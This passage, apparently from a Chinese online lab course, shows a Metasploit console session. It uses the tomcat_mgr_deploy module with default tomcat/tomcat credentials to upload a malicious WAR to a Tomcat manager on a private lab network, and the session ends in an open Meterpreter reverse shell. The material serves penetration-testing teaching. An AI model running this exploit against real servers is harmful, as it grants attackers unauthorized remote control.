 rport => 8180
msf exploit(tomcat_mgr_deploy) > set httpusername tomcat
httpusername => tomcat
msf exploit(tomcat_mgr_deploy) > set httppassword tomcat
httppassword => tomcat
msf exploit(tomcat_mgr_deploy) > exploit
[*] Started reverse TCP handler on 192.168.122.101:4444
[*] Attempting to automatically select a target...
[*] Automatically selected target "Linux x86"
[*] Uploading 6098 bytes as SPc5K6IuTZZE4ptb9BzGNomh5CP3NAX.war ...
[*] Executing /SPc5K6IuTZZE4ptb9BzGNomh5CP3NAX/WF71aSKdOHClVBwUQmV7HVd8UliV.jsp...
[*] Undeploying SPc5K6IuTZZE4ptb9BzGNomh5CP3NAX ...
[*] Sending stage (46089 bytes) to 192.168.122.102
[*] Meterpreter session 1 opened (192.168.122.101:4444 -> 192.168.122.102:48816) at 2016-11
-29 22:27:46 -0500
meterpreter >
显示工具栏
蓝桥云课